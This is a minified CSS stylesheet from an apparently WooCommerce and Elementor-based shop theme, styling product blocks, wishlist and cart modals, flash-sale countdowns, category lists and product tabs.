.tbay-addon-video .tbay-addon-content .tbay-modalButton:focus{outline:0}.tbay-addon-video .tbay-addon-content .tbay-modalButton:hover i:after{left:0;top:0;right:0;bottom:0}.tbay-addon-video .tbay-addon-content .modal-dialog{max-width:100%;margin-top:10%}.elementor-widget-video .elementor-custom-embed-play i{font:normal normal normal 14px/1 'Material-Design-Iconic-Font';width:80px;line-height:80px;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:48px;color:#075cc9;opacity:1;filter:alpha(opacity=100);position:relative}
.elementor-widget-video .elementor-custom-embed-play i.eicon-play:before{content:'\f3aa';margin-left:5px;margin-right:0}.elementor-widget-video .elementor-custom-embed-play i:after{content:'';background:rgba(255,255,255,0.2);position:absolute;left:-12px;right:-12px;top:-12px;bottom:-12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;z-index:0}
.elementor-widget-video:hover .elementor-custom-embed-play i:after{left:0;right:0;top:0;bottom:0}@media(min-width:1200px){.dialog-type-lightbox .dialog-widget-content{width:50%}}.search-trending-tags-wrapper{padding-top:65px}.search-trending-tags-wrapper .tbay-addon-title{float:left;margin-right:10px !important;font-size:15px !important}.wpb_single_image .description{font-style:italic;text-align:center}.wpb_single_image .description b,.wpb_single_image .description strong{font-weight:500}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper{-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;position:relative;overflow:hidden;background:transparent}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper.vc_box_shadow{-webkit-box-shadow:0 0 20px 1px rgba(0,0,0,0.1);box-shadow:0 0 20px 1px rgba(0,0,0,0.1)}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper img{-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:before,.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:after{position:absolute;content:'';z-index:1;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-moz-transition:opacity .35s,-moz-transform .35s;-ms-transition:opacity .35s,-ms-transform .35s;-o-transition:opacity .35s,-o-transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;opacity:0}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:before{top:15%;right:7%;bottom:15%;left:7%;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform-origin:0 0;transform-origin:0 0}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:after{top:7%;right:15%;bottom:7%;left:15%;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;transform-origin:100% 0}.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover img{opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}
.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover:before,.wpb_single_image.widget:not(.no-effect) a.vc_single_image-wrapper:hover:after{opacity:100;filter:alpha(opacity=10000);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}a.vc_single_image-wrapper,.widget_media_image a{position:relative;display:inline-block}a.vc_single_image-wrapper:before,.widget_media_image a:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;right:auto;background:#fff;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
a.vc_single_image-wrapper:hover:before,.widget_media_image a:hover:before{opacity:.15;filter:alpha(opacity=15);visibility:visible}@media(min-width:768px){.product-block .add-cart a.added+a.added_to_cart:after{display:none !important}.product-block .add-cart a.loading{padding:0 15px;opacity:1;filter:alpha(opacity=100);color:#fff}.product-block .add-cart a.loading:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.product-block .add-cart a.loading::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;display:inline-block;font-size:14px;vertical-align:middle;margin-right:5px;line-height:22px}
.product-block .add-cart a.loading:after{display:none}}.product-block{position:relative;overflow:hidden;width:100%;background:#fff;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.product-block:hover .image .image-hover{opacity:1 !important;filter:alpha(opacity=100) !important}.product-block:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block.grid .product-content{max-width:100%}.product-block.grid .tbay-swatches-wrapper{position:absolute;bottom:0;width:100%}
.product-block.grid .sold-dokan{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media(max-width:575px){.product-block.grid .name a{display:block}.product-block.grid .name:not(.full_name) a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}.product-block.product-swatched .image-hover{display:none}.product-block .tbay-swatches-wrapper .swatch-has-image img{max-width:30px}.product-block .image{position:relative;overflow:hidden;margin:0}.product-block .image a{display:block;text-align:center}
.product-block .image .image-hover{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);right:auto;top:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0 !important;filter:alpha(opacity=0) !important;z-index:9}.product-block .image img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-block .image .out-stock{position:absolute;color:#555;width:100%;height:100%;background:#fff;opacity:.8;filter:alpha(opacity=80);left:0;right:auto;top:0;z-index:10;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:flex;align-items:center;justify-content:center}.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#fff}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}
.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a{font-size:0;line-height:0;color:#fff;font-weight:normal}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>i{display:none}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a:hover{color:#fff}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#075cc9}
.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:18px;line-height:33px}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item+span{display:none}
.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.view-wishlist{display:none}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span>i{font-size:18px;line-height:38px}.product-block div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span>span{display:none}.product-block div.button-wishlist a{font-size:17px}
.product-block .tbay-subtitle{margin-bottom:8px;color:#888;font-size:13px}.product-block .variations .value>div,.product-block .variations .value>a{display:block}.product-block .variations{margin:0 !important}.product-block .variations tr{display:block;margin-bottom:15px;text-align:center}.product-block .variations tr:last-child{margin:0}.product-block .variations .tawcvs-swatches .swatch.swatch-color{width:15px;height:15px;line-height:15px}.product-block .variations td{display:block;line-height:0 !important}
.product-block ul.show-brand{padding:0 0 5px;margin:0;line-height:23px}.product-block ul.show-brand li{display:inline-block}.product-block ul.show-brand li:not(:only-child):not(:last-child) a:after{content:',';display:inline-block;margin-right:2px}.product-block ul.show-brand a{color:#828895;font-weight:400;font-size:12px;line-height:20px}.product-block ul.show-brand a:hover{color:#075cc9}.product-block .clear{display:none !important}.product-block .add_to_cart_button{position:relative}
.product-block .block-inner{position:relative}.product-block .caption{background-color:#fff}.product-block .caption>.rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:4px 0 13px;justify-content:center;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block .caption>.rating .star-rating{margin:0;display:inline-block;vertical-align:middle}.product-block .caption>.rating .count{color:#6a7180;font-size:13px;margin:0;display:inline-block;vertical-align:middle;line-height:1.2em;margin-left:5px}
.product-block .caption .price-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin-bottom:3px}.product-block .caption .price-wrapper span.price{margin:0 auto}.product-block .item-product-cate{font-size:15px;color:#828895;margin-bottom:8px;display:block}.product-block .item-product-cate a{color:inherit}.product-block .item-product-cate a:hover{color:#075cc9}.product-block .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0;font-size:15px;line-height:20px;font-weight:500;color:#0b132b;font-family:"Roboto",sans-serif}
.product-block .name a{color:#0b132b}.product-block .name a:hover{color:#075cc9}.product-block .feedback,.product-block .sub-title{display:none}.product-block .yith-wcwl-add-to-wishlist{margin:0}.product-block .yith-compare a.added{font-size:0 !important}.product-block .stock{padding:16px;max-width:100%;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;justify-content:flex-end}.product-block .stock>span{display:block;margin-top:5px;color:#888}
.product-block .stock>span span{font-weight:bold;color:#000}.product-block .progress{height:8px;background:#eee;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce .product span.onsale{background:transparent;position:absolute;top:29px;left:29px;padding:0;min-height:unset;line-height:unset;pointer-events:none}.woocommerce .product span.onsale span{background:#f2bc3b;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;text-align:center;padding:3px 7px;font-size:13px;font-weight:400}
.woocommerce .product span.onsale span.featured{background:#ea2f2f}.woocommerce .product span.onsale span.saled+.featured{margin-left:8px}.woocommerce .single-main-content span.onsale{top:14px}.btn-view-all{margin:35px 0}.tbay-addon-products.tbay-addon-grid{text-align:center}#tbay-cart-modal{position:fixed;top:0;margin-top:0;right:0;bottom:0;left:0;z-index:9999;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;pointer-events:none}#tbay-cart-modal .modal-dialog{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;position:absolute;margin:0;left:50%;right:auto;top:auto;bottom:0;width:100%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}
#tbay-cart-modal.active{overflow-x:hidden;overflow-y:auto;display:block;pointer-events:visible;opacity:1;filter:alpha(opacity=100)}#tbay-cart-modal.active .modal-dialog{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-50%,-50px);-ms-transform:translate(-50%,-50px);-o-transform:translate(-50%,-50px);transform:translate(-50%,-50px)}#tbay-cart-modal.in ~ .modal-backdrop{background:transparent !important}#tbay-cart-modal .modal-dialog{max-width:730px}#tbay-cart-modal .modal-body{padding:0}
#tbay-cart-modal .modal-content{border:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}#tbay-cart-modal .main-content{padding:25px 30px;background:#222;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;color:#fff;line-height:30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:space-around}#tbay-cart-modal .main-content p{margin:0;padding-right:25px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
#tbay-cart-modal .main-content a{color:#fff;position:relative;float:right;padding:9px 19px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;white-space:pre;font-weight:normal}#tbay-cart-modal .main-content a.view-cart{background:#000;border:1px solid #fff}#tbay-cart-modal .main-content a.view-cart:hover{background:#075cc9;border-color:#075cc9}#tbay-cart-modal .main-content a.checkout{background:#075cc9;margin-left:10px;border-width:1px;border-style:solid;border-color:#075cc9}
#tbay-cart-modal .main-content a.checkout:hover{background:#52d5e6;border-color:#52d5e6}#tbay-cart-modal .main-content .btn-close{display:none}.button-wishlist{position:relative}#yith-wcwl-popup-message{background:#07930b;color:#fff;padding:20px 40px;line-height:inherit;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border:0;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.2);box-shadow:0 20px 20px 0 rgba(0,0,0,0.2)}.tbay-addon-products .show-all{display:inline-block;margin-top:10px}
.has-slider-gallery .product-image{display:block;position:absolute;width:100%;height:100%;left:0;z-index:3;top:0}.tbay-product-slider-gallery.slick-slider{position:static;position:relative}.tbay-product-slider-gallery:not(.slick-initialized){position:relative;z-index:0}.tbay-product-slider-gallery:not(.slick-initialized) .gallery_item:not(.first){position:absolute;top:0;z-index:0;left:0;right:0}.tbay-product-slider-gallery:not(.slick-initialized) .gallery_item.first{position:relative;z-index:2}.tbay-product-slider-gallery .slick-track{display:block;flex-wrap:unset}
.tbay-product-slider-gallery .slick-slide{margin:0}.tbay-product-slider-gallery .slick-arrow{position:absolute;z-index:2222;right:auto;top:50%;-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:0;font-size:18px;color:#000;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i{color:#075cc9}
.tbay-product-slider-gallery .slick-arrow:before{display:none}.tbay-product-slider-gallery .slick-arrow i{vertical-align:middle;display:inline-block}.tbay-product-slider-gallery .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.elementor-product-vertical-v2 .owl-carousel,.elementor-product-vertical-v2 .row,.elementor-product-vertical-v1 .owl-carousel,.elementor-product-vertical-v1 .row{padding:0 !important;margin:0 !important}
.elementor-product-vertical-v2 .owl-carousel .item,.elementor-product-vertical-v2 .owl-carousel>.product,.elementor-product-vertical-v2 .row .item,.elementor-product-vertical-v2 .row>.product,.elementor-product-vertical-v1 .owl-carousel .item,.elementor-product-vertical-v1 .owl-carousel>.product,.elementor-product-vertical-v1 .row .item,.elementor-product-vertical-v1 .row>.product{padding:0 !important}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .elementor-widget-container h5{font-size:22px;line-height:30px;margin:0;text-align:left;font-weight:700;position:relative;color:#000;display:flex;flex-direction:column;padding-bottom:25px}
.elementor-product-vertical-v1 .item{margin-bottom:20px}.style-1 .custom-image-list-categories{background:#fff}.style-1 .custom-image-list-categories.owl-carousel{margin:0 !important}.style-1 .custom-image-list-categories .item-cat{padding-bottom:30px}.style-1 .custom-image-list-categories .item-cat{width:100%}.style-1 .custom-image-list-categories.grid{margin-left:-15px;margin-right:-15px}.style-1 .custom-image-list-categories.grid .item-cat{margin:0 15px}.style-2 .custom-image-list-categories.owl-carousel{margin:0}
.style-2 .custom-image-list-categories.owl-carousel .item{margin:5px}.style-2 .custom-image-list-categories.row{margin:0 -5px}.style-2 .custom-image-list-categories.row>div{padding:5px}.style-2 .custom-image-list-categories .item-cat{border:1px solid #d0d0d0;width:100%;background:#fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;padding:11px 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.style-2 .custom-image-list-categories .item-cat>a{margin-left:0;margin-right:15px}
.style-2 .custom-image-list-categories .item-cat i{font-size:20px;color:#075cc9;display:inline-block;vertical-align:middle}.style-2 .custom-image-list-categories .item-cat:hover{border-color:#075cc9;background:#075cc9;color:#fff}.style-2 .custom-image-list-categories .item-cat:hover i,.style-2 .custom-image-list-categories .item-cat:hover .cat-name{color:#fff}.style-2 .custom-image-list-categories .item-cat .cat-name{margin-top:0}.style-2 .custom-image-list-categories .item-cat .cat-name:hover{text-decoration:none}
.custom-image-list-categories .item-cat>a{display:block;border:1px solid #e0e6ea;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;padding:42px 0}.custom-image-list-categories .item-cat>a>i{line-height:initial;display:inline-flex;font-size:75px;color:#075cc9}.custom-image-list-categories .content{line-height:22px;display:inline-block;vertical-align:middle;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.custom-image-list-categories .item-cat{color:#888;width:100%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.custom-image-list-categories .item-cat:hover>.cat-icon{border-color:#52d5e6;background-color:#52d5e6}.custom-image-list-categories .item-cat:hover>.cat-icon i{color:#fff}.custom-image-list-categories .cat-name{font-size:18px;color:#0b132b;font-weight:bold;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-top:21px;display:inline-block}.custom-image-list-categories .cat-name:hover{color:#52d5e6;text-decoration:none}.custom-image-list-categories .count-item{display:block;font-size:14px}
.custom-image-list-categories.tbay-addon-carousel .carousel-wrapper{position:static}.custom-image-list-tags.owl-carousel{margin:0}.custom-image-list-tags.owl-carousel .slick-list{border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.custom-image-list-tags.owl-carousel .slick-list:before{content:'';background:#e2e2e2;position:absolute;width:1px;top:-1px;bottom:-1px;left:0;right:auto;z-index:11}.custom-image-list-tags.owl-carousel .slick-list:after{content:'';background:#e2e2e2;position:absolute;width:1px;top:-1px;bottom:-1px;right:0;left:auto;z-index:11}
.custom-image-list-tags.owl-carousel .slick-slide{margin:0}.custom-image-list-tags.owl-carousel .item-tag{border-top:0}.custom-image-list-tags .item-tag{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;justify-content:space-between;padding:31px 30px 28px;border-right:1px solid #e2e2e2;border-top:1px solid #e2e2e2;position:relative;align-items:flex-start;flex-direction:row-reverse;background:#fff}.custom-image-list-tags .item-tag img{max-width:70px}.custom-image-list-tags .item-tag:before{content:'';background:#e2e2e2;position:absolute;width:1px;top:-1px;bottom:-1px;left:-1px;right:auto;z-index:11;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.custom-image-list-tags .item-tag:after{content:'';background:#e2e2e2;position:absolute;height:1px;bottom:-1px;left:-1px;right:-1px;z-index:11}.custom-image-list-tags .tag-name{font-weight:700;color:#000;line-height:20px}.custom-image-list-tags .tag-name:hover{color:#075cc9}.custom-image-list-tags .tag-hover{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-image-list-tags .count-item{color:#999;line-height:20px}.list-categories-product.grid{margin:0 -15px}
.list-categories-product.grid .item-cat{margin-left:15px;margin-right:15px}.list-categories-product .heading-tbay-title{display:block;width:100%}.list-categories-product .item-cat{width:100%;text-align:center;background:#fff;margin-bottom:30px}.list-categories-product .cat-content{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#fff;padding:15px 0;width:100%}.tbay-addon-product-category .woocommerce .slick-slider .slick-dots{margin:0 0 20px}.tbay-addon-product-category .tbay-addon-banner a{display:inline-block;position:relative}
.tbay-addon-product-category .tbay-addon-banner a:after{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);left:0;right:auto;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0)}.tbay-addon-product-category .tbay-addon-banner a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-addon-product-category .tbay-addon-banner a:before{position:absolute;font-size:35px;color:#fff;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}
.tbay-addon-product-category .tbay-addon-banner a:hover:after,.tbay-addon-product-category .tbay-addon-banner a:hover::before{opacity:1;filter:alpha(opacity=100)}.tbay-addon-product-category .owl-carousel .product-block,.tbay-addon-product-category .row.grid .product-block{margin:0 0 30px}.tbay-addon-product-category .owl-carousel.slick-dotted>.slick-arrow{margin-top:-46px}.tbay-addon-product-category.has-banner .woocommerce{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}
.tbay-addon-product-category.has-banner .woocommerce>div{padding:0 8px}.tbay-addon-product-category.has-banner .owl-carousel{max-width:100%}.tbay-addon-product-category.has-banner .tbay-addon-banner{min-height:1px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:75%}@media(min-width:992px) and (max-width:1599px){.tbay-addon-product-category.has-banner .tbay-addon-banner+div{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}
}@media(min-width:480px) and (max-width:991px){.tbay-addon-product-category .tbay-addon-banner{display:none}.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:100%;margin:0}}@media(max-width:479px){.tbay-addon-product-category .woocommerce{flex-direction:column}.tbay-addon-product-category .tbay-addon-banner{width:100%;max-width:100%;text-align:center;margin:8px 0}.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:100%;margin:0}}div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block{margin-bottom:0;border-width:2px;border-style:solid;border-color:#075cc9}
div.tbay-element.tbay-element-product-count-down .product-count-down.slick-slider .slick-dots{padding:15px 0 !important}.product-count-down .flash-sales-date .times{font-size:16px;line-height:22px;color:#fff}.product-count-down .time .times{color:#0b132b;display:flex;align-items:center}.product-count-down .time .times>div{font-size:24px;font-weight:400;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.product-count-down .time .times>div .label{font-size:12px;color:#828895;line-height:19px}
.product-count-down .product-block{padding:0 30px}.product-count-down .product-block.v1 .block-inner{padding:0;padding-bottom:10px}.woocommerce .product-count-down .product span.onsale{top:104px;left:30px}.timming{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;color:#888}.timming>div{display:table-cell;vertical-align:middle;margin:0;color:#000}.timming>div+div{margin-left:10px}.times>div,.times>span{display:table-cell;vertical-align:middle}
.times>span{padding:0 15px}.tbay-addon.product-countdown .tbay-addon-content{border-color:#075cc9}.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after{background:#075cc9}.tbay-element.tbay-element-product-flash-sales .show-all{position:static;display:inline-block;margin:auto;margin-top:25px;margin-bottom:50px;color:#075cc9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;width:max-content}
.tbay-element.tbay-element-product-flash-sales .show-all:hover{color:#52d5e6;text-decoration:none}.tbay-element.tbay-element-product-flash-sales .show-all:before{display:none}.tbay-element.tbay-element-product-flash-sales .product-flash-sales{background-color:#fff}.tbay-element.tbay-element-product-flash-sales .item-deal-ended{position:absolute;color:#555;width:100%;height:100%;display:flex;left:0;top:0;right:auto;justify-content:center;align-items:center;background:rgba(255,255,255,0.8);pointer-events:none;z-index:111}
.tbay-element.tbay-element-product-flash-sales .tbay-not-flash-sale:hover .group-buttons{visibility:hidden;opacity:0;filter:alpha(opacity=0)}.tbay-element.tbay-element-product-flash-sales.deal-ended .product-flash-sales{position:relative}.tbay-element.tbay-element-product-flash-sales.deal-ended .product-flash-sales:before{display:block;content:'';background:#fff;position:absolute;width:100%;left:0;right:auto;top:0;height:100%;opacity:.8;filter:alpha(opacity=80);pointer-events:all;z-index:111}
.tbay-element.tbay-element-product-flash-sales.deal-ended .flash-sales-date{position:absolute;left:50%;right:auto;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1111;padding:0 30px;background:#f5f5f5;line-height:40px;color:#000}.top-flash-sale-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-end;padding-bottom:30px}.top-flash-sale-wrapper .heading-tbay-title{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0}
.flash-sales-date{text-align:center;color:#fff;padding:0 17px;background-color:#e20202;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.flash-sales-date>div{display:inline-block;vertical-align:middle;margin:0}.flash-sales-date>div+div{margin-left:13px}.flash-sales-date .times{color:#fff;font-size:18px;line-height:32px}.flash-sales-date .times>div{font-weight:700}.flash-sales-date .times>span{padding:0 4px}.stock-flash-sale-v2{color:red}
.elements .tbay-addon-flash-sales{text-align:left}.elements .vc_row .flash-sales-date{padding:20px 0}.elements .vc_row .flash-sales-date>div{margin:0}.elements .vc_row .flash-sales-date>div.date-title{margin-right:12px}.elements .vc_row .flash-sales-date .times{color:#075cc9}.elements .vc_row .flash-sales-date .times>div{font-size:0;color:#000}.elements .vc_row .flash-sales-date .times>div:after{font-size:14px;line-height:1}.elements .vc_row .flash-sales-date .times>div span{display:inline-block;width:37px;line-height:37px;background:#075cc9;color:#fff;text-align:center;font-size:14px;vertical-align:middle}
.product-flash-sales-header a{color:#e20202;font-weight:700}.product-flash-sales-header a i{margin-right:4px;margin-left:0}.product-flash-sales-main{background:#fff;text-align:center}.product-flash-sales-main .top-flash-sale-wrapper .heading-tbay-title{padding-right:25px}.nav-tabs{border-bottom:0}.heading-product-category-tabs{text-align:center}.heading-product-category-tabs .heading-tbay-title{display:inline-block;max-width:30%}.heading-product-category-tabs .heading-tbay-title+.btn+.tabs-list{float:right;padding:0;margin-top:4px;max-width:60%}
.heading-product-category-tabs .heading-tbay-title+.tabs-list{float:right;padding:0;margin-top:4px;max-width:100%}.heading-product-category-tabs .btn{float:right;padding:0;border:0;color:#555;position:relative;line-height:30px;margin:4px 0 0 20px}.heading-product-category-tabs .btn:before{content:'';width:0;height:1px;position:absolute;background:#075cc9;bottom:4px;left:0;right:auto;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.heading-product-category-tabs .btn:hover{color:#075cc9}
.heading-product-category-tabs .btn:hover:before{width:100%}.tbay-element-product-categories-tabs .tabs-list,.tbay-element-product-tabs .tabs-list{display:block;border:0;overflow:hidden;overflow-x:auto;white-space:nowrap;padding-bottom:22px}.tbay-element-product-categories-tabs .tabs-list>li,.tbay-element-product-tabs .tabs-list>li{padding:0 20px;line-height:30px;display:inline-block}.tbay-element-product-categories-tabs .tabs-list>li>a,.tbay-element-product-tabs .tabs-list>li>a{color:#828895;padding:7px 0;-webkit-transition:none;-o-transition:none;transition:none;position:relative;font-weight:500;font-size:16px;line-height:40px}
.tbay-element-product-categories-tabs .tabs-list>li>a:after,.tbay-element-product-tabs .tabs-list>li>a:after{background:transparent;content:'';height:2px;width:100%;position:absolute;bottom:0;left:0}.tbay-element-product-categories-tabs .tabs-list>li>a.active,.tbay-element-product-categories-tabs .tabs-list>li>a:hover,.tbay-element-product-tabs .tabs-list>li>a.active,.tbay-element-product-tabs .tabs-list>li>a:hover{color:#075cc9}.tbay-element-product-categories-tabs .tabs-list>li>a.active::after,.tbay-element-product-categories-tabs .tabs-list>li>a:hover::after,.tbay-element-product-tabs .tabs-list>li>a.active::after,.tbay-element-product-tabs .tabs-list>li>a:hover::after{background:#075cc9}
.tbay-element-product-categories-tabs .tabs-list>li.active>a,.tbay-element-product-tabs .tabs-list>li.active>a{color:#075cc9}.tbay-element-product-categories-tabs .tabs-list>li.active>a::after,.tbay-element-product-tabs .tabs-list>li.active>a::after{background:#075cc9}.tbay-element-product-categories-tabs .tabs-list>li:last-child,.tbay-element-product-tabs .tabs-list>li:last-child{padding-right:0}.tbay-element-product-categories-tabs .tabs-list>li:first-child,.tbay-element-product-tabs .tabs-list>li:first-child{padding-left:0}
